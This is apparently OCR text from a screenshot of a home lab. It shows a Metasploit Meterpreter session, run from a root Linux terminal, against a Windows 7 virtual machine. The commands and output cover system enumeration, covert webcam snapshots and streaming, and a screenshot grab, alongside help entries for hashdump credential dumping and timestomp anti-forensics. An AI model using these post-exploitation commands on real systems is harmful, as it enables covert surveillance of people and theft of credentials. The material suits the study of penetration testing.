 Restore Session - M...
qterminal
root
09:56 AM
root@osboxes:~
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : VIRTUAL7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
1: VirtualBox Webcam - Lenovo EasyCamera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/VbpvnBMW.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/AqjQenlM.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/XvFiAwsm.html
[*] Streaming...
^C[-] Error running command webcam_stream: Interrupt
meterpreter > screenshot
Screenshot saved to: /root/KnyRamYv.jpeg
meterpreter >
File Machine View Input Devices Help
Computer Local Disk (C:) Users
Search Users
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
CD Drive (D:) Ophcra
Network
Name Date modified Type
demo 10/27/2022 9:21 AM File folder
Public 7/14/2009 1:18 PM File folder
virtual7 11/10/2018 4:09 AM File folder
vishwa 10/23/2022 7:11 PM File folder
4 items
Right Ctrl